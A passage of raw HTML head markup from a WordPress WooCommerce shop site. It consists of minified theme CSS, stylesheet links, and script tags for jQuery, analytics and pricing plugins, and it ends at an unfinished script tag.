li.product:hover,.woocommerce-page ul.products li.product:hover{box-shadow:0px 0px 0px 0px rgba(0,0,0,.1);}.woocommerce .quantity .ast-vertical-icon{color:var(--ast-global-color-2);border:unset;font-size:15px;}.woocommerce input[type=number].qty.ast-no-internal-border,.woocommerce :has(.ast-qty-placeholder.no-internal-border) input[type=number].qty{color:rgb(102,102,102);font-size:13px;}.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce button.astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page .astra-shop-filter-button .astra-woo-filter-icon:after,.woocommerce-page button.astra-shop-filter-button .astra-woo-filter-icon:after{content:"\e5d2";font-family:'Astra';text-decoration:inherit;}.woocommerce .astra-off-canvas-sidebar-wrapper .close:after,.woocommerce-page .astra-off-canvas-sidebar-wrapper .close:after{content:"\e5cd";font-family:'Astra';display:inline-block;font-size:2rem;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:normal;}#ast-quick-view-close:before{content:"\e5cd";font-family:'Astra';text-decoration:inherit;}.ast-icon-previous:before,.ast-icon-next:before{content:"\e900";font-family:'Astra';display:inline-block;font-size:.8rem;font-weight:700;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle;line-height:normal;font-style:normal;}.ast-icon-previous:before{transform:rotate(90deg);}.ast-icon-next:before{transform:rotate(-90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev:before,#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next:before{content:"\e900";font-family:Astra;font-size:20px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav a{width:20px;height:20px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-prev{left:10px;}#ast-quick-view-modal .ast-qv-image-slider:hover .flex-direction-nav .flex-next{right:10px;}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-prev{transform:rotate(90deg);}#ast-quick-view-modal .ast-qv-image-slider .flex-direction-nav .flex-next{transform:rotate(-90deg);}.woocommerce .quantity .plus,.woocommerce .quantity .minus,.woocommerce .quantity .qty{border:1px solid var(--ast-border-color);}.woocommerce .quantity .plus{border-left:none;}.woocommerce .quantity .minus{border-right:none;}.woocommerce-js .quantity .minus,.woocommerce .quantity .plus{font-size:18px;}.ast-builder-layout-element[data-section="section-hb-woo-cart"]{padding:0;margin-left:1em;margin-right:1em;margin:0;}.ast-builder-layout-element[data-section="section-hb-woo-cart"] .ast-addon-cart-wrap{display:inline-block;padding:0 .6em;}.ast-menu-cart-outline .ast-addon-cart-wrap{border-width:2px;}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{border-style:solid;border-color:#ad172b;}@media screen and ( min-width: 922px ) { .woocommerce div.product.ast-product-gallery-layout-vertical .onsale,.woocommerce div.product.ast-product-gallery-layout-vertical .ast-onsale-card {left: 12.5%;left: -webkit-calc(12.5% - .5em);left: calc(12.5% - .5em);} .woocommerce div.product.ast-product-gallery-with-no-image .onsale {top:-.5em;left: -.5em;} }@media (min-width:922px){.woocommerce #content .ast-woocommerce-container div.product div.images,.woocommerce .ast-woocommerce-container div.product div.images,.woocommerce-page #content .ast-woocommerce-container div.product div.images,.woocommerce-page .ast-woocommerce-container div.product div.images{width:50%;}.woocommerce #content .ast-woocommerce-container div.product div.summary,.woocommerce .ast-woocommerce-container div.product div.summary,.woocommerce-page #content .ast-woocommerce-container div.product div.summary,.woocommerce-page .ast-woocommerce-container div.product div.summary{width:46%;}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs{width:calc(25% - 1em);}.woocommerce div.product.ast-product-gallery-layout-vertical div.images .flex-control-thumbs li{width:100%;}.woocommerce.ast-woo-two-step-checkout form #order_review,.woocommerce.ast-woo-two-step-checkout form #order_review_heading,.woocommerce-page.ast-woo-two-step-checkout form #order_review,.woocommerce-page.ast-woo-two-step-checkout form #order_review_heading,.woocommerce.ast-woo-two-step-checkout form #customer_details.col2-set,.woocommerce-page.ast-woo-two-step-checkout form #customer_details.col2-set{width:100%;}}@media (min-width:922px){.woocommerce div.product.ast-product-gallery-layout-vertical .flex-viewport{width:75%;float:right;}}@media (max-width:922px){.ast-product-navigation-wrapper{text-align:center;}}@media (min-width:921px){#ast-quick-view-content div.summary form.cart.stick .sticky-add-to-cart{position:absolute;bottom:0;margin:0;padding:16px 30px 4px 0;width:calc(50% - 30px);}}@media (max-width:921px){#ast-quick-view-content div.summary form.cart.stick .button{padding:10px;}#ast-quick-view-modal .ast-content-main-wrapper{top:0;right:0;bottom:0;left:0;transform:none !important;width:100%;position:relative;overflow:hidden;padding:10%;height:100%;}#ast-quick-view-content div.summary,#ast-quick-view-content div.images{min-width:auto;}#ast-quick-view-modal.open .ast-content-main{transform:none !important;}}@media (max-width:921px){.woocommerce div.product .related.products ul.products li.product,.woocommerce[class*="rel-up-columns-"] div.product .related.products ul.products li.product,.woocommerce-page div.product .related.products ul.products li.product,.woocommerce-page[class*="rel-up-columns-"] div.product .related.products ul.products li.product{margin-right:20px;clear:none;}}@media (min-width:545px) and (max-width:921px){.woocommerce-page.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);margin-right:20px;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.tablet-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.tablet-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.tablet-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.tablet-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){clear:right;margin-right:0;}.woocommerce-page.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.tablet-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}}@media (min-width:545px){#ast-quick-view-content div.summary{overflow-y:auto;}}@media (max-width:544px){.woocommerce button.astra-shop-filter-button,.woocommerce-page button.astra-shop-filter-button{float:none;display:block;}#ast-quick-view-content{max-width:initial !important;max-height:initial !important;}#ast-quick-view-modal .ast-content-main-wrapper{height:auto;}#ast-quick-view-content div.images{width:100%;float:none;}#ast-quick-view-content div.summary{width:100%;float:left;margin:0;padding:15px;max-height:initial !important;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-2 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-left:0;}.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-3 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item,.ast-header-break-point .ast-above-header-mobile-inline.mobile-header-order-5 .ast-masthead-custom-menu-items.woocommerce-custom-menu-item{margin-right:0;}.woocommerce-page.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-1 div.product .up-sells ul.products li.product{width:100%;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product{width:calc(50% - 10px);}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce-page.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .related.products ul.products li.product:nth-child(2n+1),.woocommerce.mobile-rel-up-columns-2 div.product .up-sells ul.products li.product:nth-child(2n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product{width:calc(33.33% - 14px);margin-right:20px;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce-page.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .related.products ul.products li.product:nth-child(3n+1),.woocommerce.mobile-rel-up-columns-3 div.product .up-sells ul.products li.product:nth-child(3n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product{width:calc(25% - 15px);margin-right:20px;clear:none;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n){clear:right;margin-right:0;}.woocommerce-page.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce-page.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .related.products ul.products li.product:nth-child(4n+1),.woocommerce.mobile-rel-up-columns-4 div.product .up-sells ul.products li.product:nth-child(4n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product{width:calc(20% - 16px);}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce-page.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .related.products ul.products li.product:nth-child(5n+1),.woocommerce.mobile-rel-up-columns-5 div.product .up-sells ul.products li.product:nth-child(5n+1){clear:left;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product,.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product{width:calc(16.66% - 17px);}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n){margin-right:0;clear:right;}.woocommerce-page.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce-page.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .related.products ul.products li.product:nth-child(6n+1),.woocommerce.mobile-rel-up-columns-6 div.product .up-sells ul.products li.product:nth-child(6n+1){clear:left;}.ast-header-break-point .ast-shop-toolbar-container{column-gap:20px;flex-direction:column;-js-display:flex;display:flex;justify-content:inherit;align-items:inherit;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap{margin-bottom:20px;}.ast-header-break-point .ast-shop-toolbar-container .ast-shop-toolbar-aside-wrap > *:first-child{flex:1 1 auto;}.ast-header-break-point .ast-shop-toolbar-container > *:last-child{float:unset;}}.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-inner-spin-button,.elementor-widget-woocommerce-cart form input[type=number].qty::-webkit-outer-spin-button {-webkit-appearance: auto;}.ast-desktop .ast-mm-widget-content .ast-mm-widget-item{padding:0;}.ast-desktop .ast-mega-menu-enabled.main-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-below-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after,.ast-desktop .ast-mega-menu-enabled.ast-above-header-menu > .menu-item-has-children > .menu-link .sub-arrow:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}
/*# sourceURL=astra-addon-css-inline-css */
</style>
<!-- <link rel='stylesheet' id='elementor-frontend-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/kcxaymzw/hgmk8.css" media="all"/>
<style id='elementor-frontend-inline-css'>
.elementor-1065 .elementor-element.elementor-element-63b6bc24:not(.elementor-motion-effects-element-type-background), .elementor-1065 .elementor-element.elementor-element-63b6bc24 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.dec-o-art.com/wp-content/uploads/2022/03/wp-image-628752482317.jpg");}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<!-- <link rel='stylesheet' id='widget-image-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-list-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-nav-menu-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-social-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-apple-webkit-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-icon-box-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-heading-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='swiper-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' /> -->
<!-- <link rel='stylesheet' id='e-swiper-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-products-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/9km2vnwp/hgmmz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-320-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-320.css?ver=1768007435' media='all' />
<!-- <link rel='stylesheet' id='uael-frontend-css' href='https://www.dec-o-art.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.2' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.1' media='all' /> -->
<!-- <link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/dszcgo85/hgmmz.css" media="all"/>
<link rel='stylesheet' id='elementor-post-4410-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4410.css?ver=1768007435' media='all' />
<link rel='stylesheet' id='elementor-post-4436-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-4436.css?ver=1768007435' media='all' />
<link rel='stylesheet' id='elementor-post-1065-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/css/post-1065.css?ver=1768010444' media='all' />
<!-- <link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_15_12-css' href='https://www.dec-o-art.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.15.12' media='all' /> -->
<!-- <link rel='stylesheet' id='astra-child-theme-css-css' href='https://www.dec-o-art.com/wp-content/themes/astra-child/style.css?ver=1.0.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744191833' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744191851' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1744191861' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://www.dec-o-art.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1744192043' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' /> -->
<!-- <link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.dec-o-art.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.dec-o-art.com/wp-content/cache/wpfc-minified/fhp1576d/hgmmz.css" media="all"/>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.dec-o-art.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.dec-o-art.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.0" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/product-types\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/cart\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.dec-o-art.com","hash_tracking":"false","v4_id":"G-6V4208VLHS"};</script>
<script id="tiered-pricing-table-front-js-js-extra">
var tieredPricingGlobalData = {"loadVariationTieredPricingNonce":"ab2a073856","isPremium":"yes","currencyOptions":{"currency_symbol":"&#36;","decimal_separator":".","thousand_separator":",","decimals":2,"price_format":"%1$s%2$s","trim_zeros":false},"supportedVariableProductTypes":["variable","variable-subscription"],"supportedSimpleProductTypes":["simple","variation","subscription","subscription-variation"]};
//# sourceURL=tiered-pricing-table-front-js-js-extra
</script>
<script src="https://www.dec-o-art.com/wp-content/plugins/tier-pricing-table-premium/assets/frontend/product-tiered-pricing-table.min.js?ver=5.5.1" id="tiered-pricing-table-front-js-js"></script>
<script id="aftax-frontj-js-extra">
